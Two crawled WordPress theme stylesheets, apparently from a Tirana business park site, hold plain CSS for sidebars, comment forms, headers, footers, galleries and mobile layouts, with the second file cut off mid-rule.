.sidebar-page-container .sidebar-side{
    margin-bottom:50px;
}

.sidebar-widget{
    position:relative;
    margin-bottom:30px;
}

.sidebar-widget:last-child{
    margin-bottom: 0;
}

.sidebar-widget .widget-content{
    position: relative;
    border: 2px solid #f7f5f1;
    padding: 35px;
}

.sidebar-widget .widget-content:before{
    position: absolute;
    right: -7px;
    top: 0;
    height: 20px;
    width: 20px;
    border-left: 2px solid #f7f5f1;
    background-color: #ffffff;
    content: "";
    -webkit-transform: rotate(-45deg);
    -moz-transform: rotate(-45deg);
    -ms-transform: rotate(-45deg);
    -o-transform: rotate(-45deg);
    transform: rotate(-45deg);
    -webkit-transform-origin: top left;
    -moz-transform-origin: top left;
    -ms-transform-origin: top left;
    -o-transform-origin: top left;
    transform-origin: top left;
}

.sidebar-widget:last-child{
    margin-bottom: 0;
}

/* Sidebar Title */

.sidebar-title{
    position: relative;
    display: block;
    font-size: 21px;
    line-height: 1.2em;
    color: #24262d;
    font-weight: 600;
    text-transform: uppercase;
    letter-spacing: 2px;
    margin-bottom:25px;
}

/*Search Box Widget*/

.sidebar .search-box{
    position: relative;
    background-color: #24262d;
    padding: 5px 25px 25px;
    margin-top: 20px;
}

.sidebar .search-box:before{
    position: absolute;
    left: 0;
    right: 21px;
    top:-18px;
    height: 18px;
    background-color: #24262d;
    content: "";
}

.sidebar .search-box:after{
    position: absolute;
    right: 0;
    top:-18px;
    border-bottom: 18px solid #24262d;
    border-right: 21px solid transparent;
    content: "";
}

.sidebar .search-box .form-group{
    position:relative;
    margin:0px;	
}

.sidebar .search-box .form-group input[type="text"],
.sidebar .search-box .form-group input[type="search"]{
    position:relative;
    display:block;
    font-size:18px;
    line-height:30px;
    width:100%;
    height:50px;
    color:#ffffff;
    font-weight: 500;
    background:#24262d;
    padding:10px 50px 10px 25px;
    transition:all 500ms ease;
    -moz-transition:all 500ms ease;
    -webkit-transition:all 500ms ease;
    -ms-transition:all 500ms ease;
    -o-transition:all 500ms ease;
}

.sidebar .search-box .form-group button{
    position:absolute;
    right: 25px;
    top: 0;
    height:50px;
    display:block;
    font-size:16px;
    line-height:100%;
    font-weight:normal;
    background:#24262d;
}

/*Post Widget*/

.sidebar .widget_posts-widget .post{
    position:relative;
    margin-bottom: 55px;
}

.sidebar .widget_posts-widget .post:last-child{
    margin-bottom: 0;
}

.sidebar .widget_posts-widget .post .post-inner{
    position:relative;
    padding-left:80px;
    min-height:60px;
}

.sidebar .widget_posts-widget .post .post-thumb{
    position:absolute;
    left:0px;
    top:0px;
    width:60px;
}

.sidebar .widget_posts-widget .post .post-thumb img{
    display:block;
    width:100%;
    transition:all 0.3s ease;
    -moz-transition:all 0.3s ease;
    -webkit-transition:all 0.3s ease;
    -ms-transition:all 0.3s ease;
    -o-transition:all 0.3s ease;
}

.sidebar .widget_posts-widget .post .text{
    position:relative;
    font-size:16px;
    line-height:24px;
    font-weight:500;
    color:#6c6d70;
    text-transform: uppercase;
    letter-spacing: 0.04em;
}

.sidebar .widget_posts-widget .post .text a{
    color:#6c6d70;
    transition:all 0.3s ease;
    -moz-transition:all 0.3s ease;
    -webkit-transition:all 0.3s ease;
    -ms-transition:all 0.3s ease;
    -o-transition:all 0.3s ease;
}

.sidebar .widget_posts-widget .post a:hover{
    color:#e3ac6d;
}

.sidebar .widget_posts-widget .post-info{
    position:relative;
    display: block;
    font-size:14px;
    font-weight:600;
    line-height:1em;
    text-transform: uppercase;
    letter-spacing: 1px;
    margin-bottom: 13px;
}

/* Blog Categories */

.blog-categories{
    position:relative;
}
.sidebar-widget .widget-content ul li,
.blog-categories li{
    position:relative;
    margin-bottom: 15px;
}
.sidebar-widget .widget-content ul li.menu-item-has-children,
.sidebar-widget .widget-content ul li ul li{
    margin-top: 10px;
    margin-bottom: 0px;
}
.sidebar-widget .widget-content ul {
    padding: 0;
    list-style: none;
}
.sidebar-widget .widget-content ul li a,
.blog-categories li a{
    position:relative;
    display: inline-block;
    font-size:16px;
    line-height: 26px;
    color:#6c6d70;
    text-transform: uppercase;
    font-weight: 500;
    letter-spacing: 1px;
    -webkit-transition:all 500ms ease;
    -moz-transition:all 500ms ease;
    -ms-transition:all 500ms ease;
    -o-transition:all 500ms ease;
    transition:all 500ms ease;
}
.sidebar-widget .widget-content ul li a:hover,
.blog-categories li a:hover{
    font-weight: 600;
    color:#222222;
}
.sidebar-widget .widget-content ul li:last-child,
.blog-categories li:last-child{
    margin-bottom: 0;
}

/*Popular Tags*/

.sidebar .popular-tags .widget-content{
    position: relative;
}
.tagcloud a,
.sidebar .popular-tags a{
    position:relative;
    display:inline-block;
    font-size:14px !important;
    line-height:24px;
    padding: 5px 20px;
    color:#ffffff;
    text-align:center;
    background:none;
    font-weight:700;
    text-transform:uppercase;
    letter-spacing: 0.04em;
    margin: 0 7px 10px 0;
    -webkit-transition:all 300ms ease;
    -ms-transition:all 300ms ease;
    -moz-transition:all 300ms ease;
    -o-transition:all 300ms ease;
    transition:all 300ms ease;
}
.tagcloud a:hover,
.sidebar .popular-tags a:hover{
    background-color:#222222;
    color:#ffffff;	
}

/*** 

====================================================================
                Comment Area
====================================================================

 ***/

.group-title{
    position: relative;
    margin-bottom: 30px;
}
.comment-respond .comment-reply-title,
.group-title h4{
    position: relative;
    display: inline-block;
    font-size: 20px;
    line-height: 1.2em;
    color: #24262d;
    font-weight: 700;
    text-transform: uppercase;
    letter-spacing: 3px;
}

.comments-area{
    position:relative;
    margin-bottom: 55px;
}

.comments-area .comment-box {
    position: relative;
    padding-bottom: 40px;
    border-bottom: 1px solid #f7f5f1;
    margin-bottom: 40px;
}

.comments-area .comment-box:last-child{
    margin-bottom: 0;
}

.comments-area .comment{
    position:relative;
    min-height: 120px;
    padding-left: 140px;
}

.comments-area .comment-box .author-thumb{
    position:absolute;
    left:0px;
    top:0px;
    width: 120px;
    margin-bottom: 20px;
    overflow: hidden;

    background: #24262d;
}

.comments-area .comment-box .author-thumb img{
    width: auto;
    display:block;
}

.comments-area .comment-box .author-thumb .date{
    position: absolute;
    right: 0;
    bottom: 0;
    font-size: 14px;
    line-height: 27px;
    font-weight: 700;
    letter-spacing: 0.16em;
    padding: 5px 30px;
    padding-right: 11px;
    margin-right: 19px;
    text-transform: uppercase;
    background-color: #24262d;
    width: 100%;
    text-align: center;
}

.comments-area .comment-box .author-thumb .date:before{
    position: absolute;
    left: 100%;
    top: 0;
    border-right: 21px solid transparent;
    border-bottom: 18px solid #24262d;
    content: "";
}

.comments-area .comment-box .author-thumb .date:after{
    position: absolute;
    left: 100%;
    bottom: 0;
    width: 21px;
    height: 20px;
    background-color: #24262d;
    content: "";
}

.comments-area .comment-box .name {
    position: relative;
    display: inline-block;
    font-size: 17px;
    line-height: 1.2em;
    font-weight: 600;
    color: #24262d;
    text-transform: uppercase;
    letter-spacing: 1px;
    margin-bottom: 10px;
}
.comments-area .comment-box .name a{
    color:#24262d;
}

.comments-area .comment-box .text{
    font-size: 18px;
    line-height: 34px;
    color:#6c6d70;
    font-weight: 500;
    padding-right: 30px;
}

.comments-area .comment-box .reply-btn{
    position: absolute;
    right: 0;
    top: 0px;
    font-size: 12px;
    line-height: 25px;
    color: #ffffff;
    font-weight: 700;
    padding: 5px 20px;
    text-transform: uppercase;
    letter-spacing: 1px;
    -webkit-transition: all 300ms ease;
    -moz-transition: all 300ms ease;
    -ms-transition: all 300ms ease;
    -o-transition: all 300ms ease;
    transition: all 300ms ease;
}

.comments-area .comment-box .reply-btn:hover{
    background-color: #222222;
}

/*** 

====================================================================
                Comment Form
====================================================================

 ***/

.comment-form{
    position: relative;
}

.comment-form .row{
    margin: 0 -5px;
}

.comment-form .form-group{
    position:relative;
    padding: 0 5px;
    margin-bottom: 10px;
}

.comment-form .form-group:last-child{
    margin-bottom: 0;
}

.comment-form .form-group input[type="text"],
.comment-form .form-group input[type="email"],
.comment-form .form-group textarea,
.comment-form .form-group select{
    position: relative;
    display: block;
    height: 65px;
    width: 100%;
    font-size: 16px;
    color: #6c6d70;
    line-height: 23px;
    font-weight: 500;
    padding: 15px 22px;
    background-color: #f7f5f1;
    border: 1px solid #f7f5f1;
    -webkit-transition: all 300ms ease;
    -ms-transition: all 300ms ease;
    -o-transition: all 300ms ease;
    -moz-transition: all 300ms ease;
    transition: all 300ms ease;
}
.comment-form .form-group textarea{
    height: 215px;
    resize: none;
}

.comment-form .form-group input[type="submit"],
.comment-form button{
    padding: 19px 60px;
}

.comment-form ::-webkit-input-placeholder{color: #6c6d70;}
.comment-form ::-moz-input-placeholder{color: #6c6d70;}
.comment-form ::-ms-input-placeholder{color: #6c6d70;}



.admin-bar .sticky-header {
    top: 32px;
}
.widget_search .widget-content {
    padding: 0;
    border: none;
}
nav.navigation.pagination {
    display: block;
    width: 100%;
}
.unittest_header .main-menu .navigation > li {
    margin-left: 33px;
}
.unittest_header .main-menu .navigation > li {
    margin-left: 33px;
}
.news-block .lower-content .page-links {
    margin-bottom: 10px;
    float: left;
    width: 100%;
}
.content-side article {
    overflow: hidden;
}


.new-article {
    position: fixed;
    left: 0;
    top: 50%;
    width: auto;
}
.wp-block-latest-comments {
    margin: 0 !important;
    padding: 0 !important;
    list-style: outside none !important;
}

.wp-block-latest-comments article {
    margin: 0 !important;
    padding: 0 !important;
}

.wp-block-latest-comments article footer {
    margin-left: 10px !important;
}

.wp-block-latest-comments .wp-block-latest-comments__comment-excerpt {
    margin-left: 10px !important;
}

.text.single-conten-b {
    margin-bottom: 20px !important;
    display: block;
}

.comments-area .comment-respond {
    margin-bottom: 30px;
}
.search-no-results .not-found {
    margin-bottom: 30px;
}

.search-no-results .sidebar .search-box {
    max-width: 300px;
    float: left;
    margin-top: 30px !important;
}
.widget_search h4.sidebar-title {
    margin-bottom: 35px;
}

.breadcrumb_no_bg:before {
    opacity: 1;
}
span.page-numbers.dots {
    margin: 0px 6px 0px 0px;
}
.news-block .lower-content .page-links {margin-top: 10px;}
@media only screen and (min-width: 300px) and (max-width: 555px) {
    .sidebar .search-box {
        padding: 0 0 20px 0px;
    }
    .widget_search .widget-content {
        padding: 0 !important;
    }
}

.owl-stage .gallery-item {
    padding: 0;
}

.form-group .btn-style-one:hover {
    color: white;
}

.bread-crumb span[typeof] {
    position: relative;
    display: inline-block;
    font-size: 14px;
    line-height: 27px;
    color: rgba(255,255,255,0.90);
    font-weight: 700;
    text-transform: uppercase;
    letter-spacing: 3px;
    margin-right: 18px;
    padding-right: 18px;
}
.bread-crumb span[typeof] a {
    transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    -webkit-transition: all 0.3s ease;
    -ms-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;}
.bread-crumb .current-item {
    position: relative;
    display: inline-block;
    font-size: 14px;
    line-height: 27px;
    color: rgba(255,255,255,0.90);
    font-weight: 700;
    text-transform: uppercase;
    letter-spacing: 3px;
    margin-right: 18px;
    padding-right: 18px;
}
.bread-crumb span[typeof] a:after {
    position: absolute;
    content: '.';
    top: 0px;
    right: -4px;
    font-size: 14px;
    line-height: 27px;
    font-weight: 700;
}
.comment-form-area input::placeholder ,
.comment-form-area textarea::placeholder  {
    color: #000 !important;
}


.elementor-widget-dinso_contact_form7 .wpcf7-form-control::placeholder {
    color: #000 !important;
}
.page  div#comments {
    margin-top: 15px;
}
.comment-form input::placeholder, .comment-form textarea::placeholder {
    color: black !important;
}
.comment-reply-title small a {
    font-weight: 600 !important;
    color: #010101 !important;
}

.main-footer .footer-bottom{
	padding: unset;
}
div.wpcf7 .ajax-loader {
    display: none;
}

.main-header .header-upper .inner-container:before {
    margin-right: -264px;
}

.main-header .header-top .top-left .text {
    margin-left: 46px;
}
.main-header .header-top {
    background-color: #333e48;
}

.main-menu {
    background-color: #333e48!important;
}

.main-menu:before {
    background-color: #333e48!important;
}

.main-header {
    background-color: #638b18;
}

.main-header .header-upper .logo {
    padding: 9px 0;
    margin-left: -41px;
}

.main-menu:after {
    border-top: 20px solid #638b18;
}

.sec-title .title {
    text-transform: inherit;
}

.about-section .image-column .image-box .title {
    display: none;
}

.sec-title .title{
    color: #638b18 !important;
}
.room-detail-tabs .tab-btns li {
    background-color: #638b18;
    color: #333e48;
	border-left: 1px solid #fff;
	font-weight: bolder;
}
.room-section .content-column .room-size {
    background-color: #333e48;
}
.room-section .content-column .room-size span {
    display: none;
}
.room-section .content-column .room-size {
    color: #ffffff!important;
}
.room-section .room-info h5 {
    color: #333e48;
    font-weight: bolder;
}

.room-detail-tabs .tab-btns li:before {
    border-right: 18px solid #f7f5f1;
}
.sec-title h2 {
    color: #333e48;
}
.neighbour-section .upper-box {
    display: none;
}
.news-block .lower-content .date {
    background-color: #333e48;
}

.news-block .lower-content .date {
    color: #fff !important;
}
.news-block .post-info li a{
    color: #638b18 !important;
}
.why-choose-us .image-layer {
    opacity: 1;
}
.why-choose-us {
    position: relative;
    padding: 106px 0px;
}
.why-choose-us {
    background-color: #333e48;
}
.why-choose-us .sec-title .title {
    color: #fff!important;
}
.why-choose-us .feature-list li {
    color: #333e48;
    font-weight: bolder;

}
.btn-style-two {
    display: none;
}
.call-to-action {
    position: relative;
    padding: 20px 0;
    text-align: center;
}
.call-to-action .sec-title .title {
    color: #ffffff!important;
}

.hapesire, .sec-title {
    padding-top: 40px;
}
.news-block .lower-content h5 a {
    color: #333e48;
}
.elementor-23 .elementor-element.elementor-element-9b2a382 .neighbour-section .mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar {
    background: #638b18 !important;
}
.near-by-clicker .block .acc-btn.active{
    color: #89a751 !important;
}
.near-by-clicker .block .acc-btn {
    color: #333e48;
}

.near-by-clicker .block .acc-btn {
    font-weight: bolder;
}

.main-footer {
    background-color: #f5f5f5;
}
.main-footer .widgets-section:before {
    background-color: #333e48;
}

.main-footer .footer-bottom .inner-container {
    background-color: #333e48;
}

.main-footer .footer-bottom .inner-container:before {
    border-bottom: 18px solid #333e48;
}

.main-footer .footer-bottom .inner-container:after {
    background-color: #333e48;
}

.main-footer .footer-bottom .auto-container:before {
    background-color: #333e48;
}

.request-form .form-group input[type="email"], .request-form .form-group textarea, .request-form .form-group input[type="text"]{
    border: 2px solid #fdfdfd;
}
.about-section .content-column .text {
    margin-bottom: 50px;
}
.hapesire .sec-title {
    margin-bottom: 0px;
}
.edyta, .sec-title {
    padding-top: 0px;
}

.near-by-clicker .block .acc-btn.active .icon {
    color: #638b18 !important;
}

.about-page-section {
    position: relative;
    padding: 60px 0 0;
}
.about-block {
    margin-bottom: 10px;
}
.sec-title h2 {
    color: #333e48;
}

.main-header .info-list li a:hover {
    color: #FFF!important;
}

.fun-fact-section {
    background-color: #333e48;
}
.page-title {
    background-attachment: inherit;
}
.elementor-widget-tabs .elementor-tab-title.elementor-active{
    color: #fff;
}

.elementor-widget-tabs .elementor-tab-desktop-title.elementor-active {
    border-color: #638b18;
}
.elementor-widget-tabs.elementor-tabs-view-horizontal .elementor-tab-desktop-title.elementor-active {
    border-bottom-style: none;
    background-color: #333e48;
}
.elementor-widget-tabs .elementor-tab-title{
    color: #ffffff;
    background-color: #638b18;
}
.elementor-widget-tabs .elementor-tab-desktop-title {
    border: solid white;
}
.elementor-widget-tabs .elementor-tab-content{
    border: 0px #efefef;
}

#produkte .room-section {
    padding: 60px 0 0!important;
}

#282.page-title {
    display: none!important;
}
#lajme .news-section {
    position: relative;
    padding: 54px 0 60px;
}
#lajme .news-block .lower-content h5 {
    position: relative;
    display: block;
    font-size: 24px;
    line-height: 30px;
    color: #24262d;
    font-weight: 700;
    text-transform: inherit;
    letter-spacing: 0.05em;
    margin-bottom: 0px;
}
.neighbour-section .map-outer {
    background-color: #333e48;
}

.neighbour-section .place-outer .place-holder .place-mark span {
    position: relative;
    display: block;
    height: 12px;
    width: 12px;
    background-color: #333e48;
}

.neighbour-section .place-outer .place-1 {
    position: absolute;
    left: 70%;
    top: 23%;
}
.neighbour-section .place-outer .place-3 {
	position: absolute;
    left: 55%;
    top: 18%;
}
.neighbour-section .place-outer .place-2 {
    position: absolute;
    left: 69%;
    top: 32%;
}
.neighbour-section .place-outer .place-4 {
    position: absolute;
    left: 5%;
    top: 71%;
}
.mobile-menu .menu-backdrop {
    background: rgb(255 255 255 / 90%)!important;
}
.mobile-menu .menu-box {
    background: #333e48;
}
.twae-timeline-centered .twae-timeline-entry .twae-timeline-entry-inner .twae-data-container .twae-title {
    margin-bottom: 0px!important;
    font-weight: 600!important;
    display: inline-block;
    width: 100%;
}
.twae-wrapper:after {
    background-color: #333e48!important;
}
.twae-wrapper .twae-line::before {
    background-color: #333e48!important;
}

.twae-wrapper .twae-timeline-centered .twae-icon {
    border: 2px solid #638B18!important;
}
.twae-wrapper .twae-data-container {
    background-color: #fff!important;
}
.twae-wrapper:before {
    background-color: #333e48!important;
}
a:hover {
    text-decoration: underline !important;
}

.about-section {
    padding: 80px 0 100px;
}
.list-style-one li a:hover {
    color: #333e48;
}
@media only screen and (max-width: 600px) {
  .main-header .header-upper .logo {
    padding:15px 0;
    margin-left: 0px;
}
}

.news-block .post-info {
    display: none;
}
.news-block .inner-box {
    background-color: #ffffff;
}



@media only screen and (max-width: 600px) {.about-page-section{
    padding: 0px 0 0!important;
}
.room-section:before {
    background-image: none!important;
}
.about-block .content-column .sec-title{
    margin-bottom: 10px;
}
.about-block .content-column {
    margin-bottom: 13px;
	 margin-top: 44px;
}
	.fun-fact-section .title-column .sec-title {
    padding: 0px 0px 0px!important;
}
	.fun-fact-section .counter-column .inner {
    padding: 10px 15px!important;
}
.room-detail-tabs .tab-btns {
    padding: 0px 0px!important;
    margin-bottom: 40px!important;
}
	
	.room-section .content-column .text {
    margin-bottom: 10px!important;
}
	.room-section .room-info {
    display: none;
}
	.room-section .image-column .image img {
    margin-top: 18px;
}
	.room-detail-tabs .tabs-content {
    padding: 0 0 0px!important;
}
	.main-footer .widgets-section{
    padding: 20px 0 20px!important;
}
	.main-footer .contact-widget {
    margin-bottom: 4px!important;
}
	.main-footer .footer-widget .widget-title {
    color: #333e48;
    margin-bottom: 21px;
}
	.about-section {
    padding: 23px 0 24px!important;
}
	.about-section .content-column {
    margin-bottom: 21px!important;
}
	.apartments-section, .gallery-page-section, .news-section-two, .intro-section, .news-section {
    padding: 59px 0 0px!important;
}
	.about-section .content-column .text {
    margin-bottom: 30px!important;
}
	.about-section .content-column .sec-title {
    margin-bottom: 22px;
}
	.about-section .image-column {
    margin-bottom: 31px!important;
}
	.room-section {
    padding: 45px 0 20px!important;
}
	#produkte .room-section {
    padding: 40px 0 0!important;
}
	.room-section .image-column {
    margin-bottom: 20px!important;
}
}

.main-menu .navigation {
    padding-left: 43px!important;
}
.main-menu .navigation > li {
 
    margin-left: 52px;
}

.main-header .nav-outer .social-icon-one li {
    line-height: 1px;
}

.social-icon-one li {
    position: relative;
    display: inline-block;
    margin-left: 18px;
}

.fa, .fas {
    color: #638b18;
}

--- FILE ---
content_type: text/css
request_url: https://www.tiranabusinesspark.com/wp-content/themes/dinso/assets/css/theme-default/theme-default.css?ver=1
body_size: 11528
content:
.main-footer .footer-bottom .copyright.copyright-ceanter {
  float: none;
  text-align: center;
}

.main-header .header-upper .logo-box .logo .site-title a {
  color: #fff;
  font-weight: 900;
  text-transform: capitalize;
  margin-top: 30px;
  display: block;
}

.main-header .header-upper .logo-box .logo p {
  margin-bottom: 30px;
}

.main-header .header-upper .logo-box-down {
  top: -20px;
}

.main-header .nav-outer .main-menu.main-menu-right {
  float: right;
}

.no-post-thumb .inner-box .lower-content {
  padding: 30px;
}

.no-post-thumb .inner-box .lower-content .date {
  position: relative;
  margin-bottom: 25px;
  left: 0;
  top: 0;
}

.sticky_post_icon {
  position: absolute;
  right: 30px;
  top: 30px;
  font-size: 40px;
}

.screen-reader-text {
  border: 0;
  clip: rect(1px, 1px, 1px, 1px);
  -webkit-clip-path: inset(50%);
  clip-path: inset(50%);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute !important;
  width: 1px;
  word-wrap: normal !important;
}

.nav-links, .page-links {
  position: relative;
  text-align: center;
  margin: 0 auto;
  margin-left: 15px;
}

.nav-links a, .page-links a, .nav-links .current, .page-links .current {
  margin: 0px 6px 0px 0px;
  position: relative;
  display: inline-block;
  line-height: 43px;
  height: 45px;
  font-size: 16px;
  min-width: 45px;
  color: #222222;
  font-weight: 400;
  text-align: center;
  background: #ffffff;
  border: 1px solid #e0e0e0;
  text-transform: capitalize;
  -webkit-transition: all 500ms ease;
  transition: all 500ms ease;
}

.nav-links a:hover, .page-links a:hover, .nav-links .current:hover, .page-links .current:hover {
  background: #de9e53;
  border: 1px solid #de9e53;
  color: #ffffff;
}

.nav-links .current, .page-links .current {
  background: #de9e53;
  border: 1px solid #de9e53;
  color: #ffffff;
}

.page-links {
  text-align: left;
  margin-left: 0;
  margin-right: 0;
  overflow: hidden;
  width: 100%;
}

.comments-area .children {
  padding-left: 20px;
}

.comment-close {
  margin-bottom: 0;
}

.logged-in-as {
  font-size: 13px;
  margin-top: 15px;
  margin-bottom: 15px;
}

.logged-in .comment-respond .comment-form .form-submit .btn-style-one {
  margin-top: 15px;
}

.comment-respond .comment-form {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: start;
      -ms-flex-pack: start;
          justify-content: flex-start;
  -webkit-box-align: start;
      -ms-flex-align: start;
          align-items: flex-start;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
}
p.comment-form-cookies-consent {
  display: flex;
  justify-content: flex-start;
  align-items: center;
}

.comment-respond .comment-form .email-not-publish {
  font-size: 17px;
  margin-top: 15px;
  width: 100%;
  -webkit-box-ordinal-group: 2;
      -ms-flex-order: 1;
          order: 1;
}

.comment-respond .comment-form .row {
  width: 100%;
  -webkit-box-ordinal-group: 4;
      -ms-flex-order: 3;
          order: 3;
}

.comment-respond .comment-form .row:nth-child(3) {
  -webkit-box-ordinal-group: 3;
      -ms-flex-order: 2;
          order: 2;
}

.comment-respond .comment-form .comment-form-cookies-consent {
  -webkit-box-ordinal-group: 5;
      -ms-flex-order: 4;
          order: 4;
  width: 100%;
  margin: 0 0 0px;
  margin-top: 15px;
}

.comment-respond .comment-form .comment-form-cookies-consent label {
  margin-left: 10px;
  font-size: 13px;
}

.comment-respond .comment-form .form-submit {
  -webkit-box-ordinal-group: 6;
      -ms-flex-order: 5;
          order: 5;
  margin-bottom: 0;
}

.main-menu .navigation > li.menu-item-has-children:hover ul {
  visibility: visible;
  opacity: 1;
  -webkit-transform: translateY(0);
          transform: translateY(0);
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
}

.main-menu .navigation > li.menu-item-has-children:hover ul li ul {
  opacity: 0;
  visibility: hidden;
  -webkit-transform: translateY(30px);
          transform: translateY(30px);
}

.main-menu .navigation > li.menu-item-has-children:hover ul li:hover ul {
  -webkit-transform: translateY(0px);
          transform: translateY(0px);
  visibility: visible;
  opacity: 1;
}

.main-menu .navigation > li.dropdown > a:after {
  font-family: 'Font Awesome 5 Free';
  content: "\f107";
  position: absolute;
  right: -14px;
  top: 5px;
  display: block;
  line-height: 30px;
  font-size: 14px;
  font-weight: 800;
  text-align: center;
  z-index: 5;
}

.main-menu .navigation > li > ul > li.menu-item-has-children > a:after {
  font-family: 'Font Awesome 5 Free';
  content: "\f105";
  position: absolute;
  right: 0;
  top: 12px;
  display: block;
  line-height: 24px;
  font-size: 16px;
  font-weight: 800;
  text-align: center;
  z-index: 5;
}

.wp-caption,
.wp-caption-text,
.gallery-caption,
.bypostauthor,
.alignright,
.alignleft,
.aligncenter {
  opacity: 1;
}

.wp-caption-text {
  text-align: center;
}

.sidebar-side .sidebar .widget:last-child {
  margin-bottom: 0px;
}

.sidebar-side .sidebar .widget_calendar caption {
  border: 2px solid #f0f0f0;
  padding-left: 10px;
  border-top: 0px;
}

.sidebar-side .sidebar .widget_rss ul li a.rsswidget {
  position: relative;
  font-size: 15px;
  line-height: 24px;
  margin: 0 0 10px;
  font-weight: 600;
}

.sidebar-side .sidebar .widget_rss ul li .rss-date {
  position: relative;
  font-size: 15px;
  line-height: 24px;
  margin: 0 0 10px;
  font-weight: 600;
}

.sidebar-side .sidebar .widget_rss ul li .rssSummary {
  margin: 10px auto;
  font-size: 15px;
  line-height: 24px;
}

.sidebar-side .sidebar .widget_rss ul li cite {
  position: relative;
  font-size: 15px;
  line-height: 24px;
  margin: 0 0 10px;
  font-weight: 600;
  font-style: normal;
}

.sidebar-side .sidebar .widget_text .textwidget p {
  margin: 7px auto;
  font-size: 14px;
  line-height: 27px;
}

.sidebar-side .sidebar .widget_text .textwidget p strong {
  position: relative;
  font-size: 14px;
  line-height: 24px;
  margin: 0 0 10px;
}

.sidebar-side .sidebar .widget_text .textwidget p img {
  margin: 10px auto;
}
.sidebar-side .sidebar .widget_pages ul ul,
.sidebar-side .sidebar .widget_nav_menu ul {
  margin-left: 15px;
}

.sidebar-side .sidebar .widget_nav_menu ul:first-child {
  margin-left: 0px;
}

select {
  position: relative;
  padding: 15px 50px 15px 15px;
  border: 1px solid #f7f7fa;
  background: #f7f7fa;
  display: block;
  font-size: 16px;
  line-height: 30px;
  width: 100%;
  height: 62px;
  color: #25283a;
  -webkit-transition: all 500ms ease;
  transition: all 500ms ease;
  max-width: 320px;
  margin-bottom: 10px;
}

table,
th,
td {
  border: 1px solid #f0f0f0;
  border: 1px solid rgba(51, 51, 51, 0.1) !important;
  font-size: 15px;
}

th,
td {
  padding: 7px;
  font-size: 15px;
}

table {
  border-collapse: separate;
  margin-bottom: 10px;
  margin-top: 10px;
  border-spacing: 0;
}
.error-404 h1 {
  font-size: 70px;
  font-weight: 700;
  color: #111;
}
.service-block .text p {
  position: relative;
  font-size: 15px;
  margin: 0;
}

.header-style-two .logo-box.logo-box-down {
  top: -55px;
}
.widget_calendar table {
  width: 100%;
}
/*# sourceMappingURL=theme-default.css.map */
.news-detail .text ul {
  list-style-type: disc;
  margin-block-start: 1em;
  margin-block-end: 1em;
  padding-inline-start: 35px;
  margin-top: 8px;
}
.news-detail .text ul li {
  list-style-type: disc;
}
.news-detail .text ol, .page-content ol {
  list-style-type: decimal;
  margin-block-start: 1em;
  margin-block-end: 1em;
  margin-inline-start: 0px;
  margin-inline-end: 0px;
  padding-inline-start: 20px;
}
.news-detail .text ol li, .page-content ol li {
  list-style-type: decimal;
  margin-top: 8px;
}
pre {
  display: block;
  padding: 9.5px;
  margin: 0 0 10px;
  font-size: 13px;
  line-height: 1.42857143;
  color: #333;
  white-space: pre-wrap;
  word-wrap: break-word;
  background-color: #fff;
  border: 1px solid #de9e53;
  border-radius: 4px;
  overflow: auto;
}
blockquote {
  padding: 41px 40px;
  border-left: 2px solid #de9e53;
  background-color: #fff;
}
.news-block .lower-content h4+h5 {
  font-size: 18px;
  margin: 0;
  text-transform: unset;
  color: #6c6d70;
  font-weight: normal;
}
.alignleft {
  clear: both;
  float: left;
  margin-right: 1.5em;
  margin-bottom: 1.5em;
}
.alignright {
  clear: both;
  float: right;
  margin-left: 1.5em;
  margin-bottom: 1.5em;
}
.aligncenter {
  clear: both;
  display: block;
  margin-left: auto;
  margin-right: auto;
}
.news-block .lower-content .text {
  overflow: hidden;
  float: left;
  width: 100%;
}
figure {
  max-width: 100%;
}
form.post-password-form input {
  position: relative;
  padding: 15px 50px 15px 15px;
  border: 1px solid #fff;
  background: #fff;
  font-size: 16px;
  line-height: 30px;
  color: #25283a;
  -webkit-transition: all 500ms ease;
  transition: all 500ms ease;
}
form.post-password-form input[type="submit"] {
  background: #de9e53;
  text-align: center;
  padding-right: 20px;
  min-width: 140px;
  color: #fff;
  font-weight: 700;
  position: relative;
  left: -30px;
  cursor: pointer;
}

.comments-area .comment.yes-ping {
  padding-left: 0;
  min-height: unset;
}
.gallery-item {
  display: inline-block;
  padding: 1.79104477%;
  text-align: center;
  vertical-align: top;
}
.gallery-columns-1 .gallery-item {
  max-width: 100%;
  width: 100%;
}
@media screen and (min-width: 30em){
  .gallery-columns-1 .gallery-item {
      max-width: 100%;
  }
}
.gallery-columns-2 .gallery-item {
  max-width: 100%;
  width: 50%;
}
@media screen and (min-width: 30em){
.gallery-columns-2 .gallery-item {
  max-width: 50%;
}
}
.gallery-columns-3 .gallery-item {
  max-width: 100%;
  width: 33.33%;
}
@media screen and (min-width: 30em){
.gallery-columns-3 .gallery-item {
  max-width: 33.33%;
}
}
.gallery-columns-4 > .gallery-item {
  max-width: 100%;
  width: 25%;
}
@media screen and (min-width: 30em){
.gallery-columns-4 .gallery-item {
  max-width: 25%;
}
}
.gallery-columns-5 .gallery-item {
  max-width: 100%;
  width: 20%;
}
@media screen and (min-width: 48em){
.gallery-columns-5 .gallery-item {
  max-width: 20%;
}
}
.gallery-columns-6 .gallery-item {
  max-width: 100%;
  width: 16.66%;
}
@media screen and (min-width: 48em){
.gallery-columns-6 .gallery-item {
  max-width: 16.66%;
}
}
.gallery-columns-7 .gallery-item {
  max-width: 100%;
  width: 14.28%;
}
@media screen and (min-width: 48em){
.gallery-columns-7 .gallery-item {
  max-width: 14.28%;
}
}
.gallery-columns-8 .gallery-item {
  max-width: 100%;
  width: 12.5%;
}
@media screen and (min-width: 48em){
.gallery-columns-8 .gallery-item {
  max-width: 12.5%;
}
}
.gallery-columns-9 .gallery-item {
  max-width: 100%;
  width: 11.11%;
}
@media screen and (min-width: 48em){
.gallery-columns-9 .gallery-item {
  max-width: 11.11%;
}
}
.comments-area ul {
  list-style-type: disc;
  margin-block-start: 1em;
  margin-block-end: 1em;
  padding-inline-start: 35px;
  margin-top: 8px;
}
.comments-area ul li {
  list-style-type: disc;
  font-size: 16px;
  line-height: 26px;
}
.comments-area ol {
    list-style-type: decimal;
    margin-block-start: 1em;
    margin-block-end: 1em;
